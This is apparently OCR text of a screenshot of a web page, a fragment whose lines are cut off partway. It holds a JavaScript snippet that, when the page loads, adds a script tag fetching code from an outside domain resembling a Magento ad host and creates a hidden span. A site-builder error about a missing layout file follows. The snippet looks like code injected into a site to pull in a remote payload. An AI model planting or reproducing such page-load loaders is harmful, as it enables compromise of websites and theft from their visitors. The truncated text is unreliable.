
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCont
Default Layout file is not exists! Please goto to template manager
and create a new layout first.